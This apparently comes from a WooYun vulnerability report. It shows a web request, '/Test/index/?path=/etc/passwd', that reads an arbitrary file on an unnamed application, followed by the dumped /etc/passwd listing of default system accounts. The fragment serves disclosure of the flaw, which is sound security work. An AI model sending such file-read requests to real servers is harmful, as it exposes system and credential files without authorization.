 /Test/index/?path=[code]/etc/passwd[/code]
应用
1. root:x:0:0:root:/root:/bin/bash
2. bin:x:1:1:bin:/bin:/sbin/nologin
3. daemon:x:2:2:daemon:/sbin:/sbin/nologin
4. adm:x:3:4:adm:/var/adm:/sbin/nologin
5. lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6. sync:x:5:0:sync:/sbin:/bin/sync
7. shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8. halt:x:7:0:halt:/sbin:/sbin/halt
9. mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10. uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11. operator:x:11:0:operator:/root:/sbin/nologin
12. games:x:12:100:games:/usr/games:/sbin/nologin
13. gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14. ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15. nobody:x:99:99:Nobody:/:/sbin/nologin
16. dbus:x:81:81:System message bus:/:/sbin/nologin
17. vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
18. abrt:x:173:173::/etc/abrt:/sbin/nologin
19. haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
20. ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org